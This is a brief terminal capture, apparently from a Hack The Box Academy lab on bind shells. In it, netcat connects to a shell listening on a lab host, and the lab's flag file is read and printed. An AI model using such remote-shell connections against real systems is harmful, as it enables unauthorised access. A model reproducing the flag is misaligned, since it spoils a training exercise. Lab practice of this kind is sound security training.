 ┌─[eu-academy-5]─[10.10.14.239]─[htb-ac-1522420@htb-stanommzkv]─[~]
└──╼ [★]$ nc -nv 10.129.201.134 7777
(UNKNOWN) [10.129.201.134] 7777 (?) open
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
htb-student@ubuntu:~$ cat /customscripts/flag.txt
cat /customscripts/flag.txt
B1nD_Shells_r_cool
htb-student@ubuntu:~$